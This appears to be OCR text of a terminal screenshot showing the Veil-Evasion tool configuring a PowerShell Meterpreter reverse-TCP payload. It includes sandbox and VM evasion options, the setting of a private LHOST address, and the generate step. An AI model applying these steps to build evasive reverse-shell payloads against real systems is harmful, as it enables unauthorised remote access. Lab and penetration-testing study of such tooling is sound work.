 File Actions Edit View Help
accelerated
USERNAME X Optional: The required user account
USERPROMPT FALSE Window pops up prior to payload
UTCCHECK FALSE Check that system isn't using UTC tim
e zone
VIRTUALPROC FALSE Check for known VM processes
Available Commands:
back Go back to Veil-Evasion
exit Completely exit Veil
generate Generate the payload
options Show the shellcode's options
set Set shellcode option
[powershell/meterpreter/rev_tcp>>]: set LHOST 192.168.74.162
[powershell/meterpreter/rev_tcp>>]: generate
Veil-Evasion
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
[>] Please enter the base name for output files (default is payload): hung